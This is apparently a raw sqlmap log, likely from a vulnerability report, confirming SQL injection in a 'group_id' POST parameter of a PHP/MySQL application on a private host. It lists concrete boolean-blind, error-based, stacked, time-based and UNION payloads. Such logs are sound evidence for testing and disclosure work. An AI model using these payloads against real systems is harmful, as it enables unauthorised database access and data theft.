 le
[15:41:43] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:41:43] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential)
 technique found
[15:41:43] [INFO] target URL appears to be UNION injectable with 1 columns
[15:41:43] [INFO] (custom) POST parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1029 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: group_id=1' RLIKE (SELECT (CASE WHEN (5513=5513) THEN 1 ELSE 0x28 END)) AND 'pkLV'='pkLV

    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: group_id=1' AND EXTRACTVALUE(7924,CONCAT(0x5c,0x717a627671,(SELECT (ELT(7924=7924,1))),0x716b787871)) AND 'sXIg'='sXIg

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: group_id=1';SELECT SLEEP(5)#

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP - comment)
    Payload: group_id=1' AND (SELECT 5258 FROM (SELECT(SLEEP(5)))ErTg)#

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: group_id=1' UNION ALL SELECT CONCAT(0x717a627671,0x664f664856424e5961794a7a54567871596a74784f736d4d4f596f416963554761505
36b5a755773,0x716b787871)-- -
---
[15:41:43] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.40, Nginx 1.21.2
back-end DBMS: MySQL >= 5.1
[15:41:43] [INFO] fetched data logged to text files under '/Users/xianyu123/.sqlmap/output/10.0.0.20'
[15:41:43] [WARNING] your sqlmap version is outdated

[*] ending @ 15:41:43 /2025-01-30/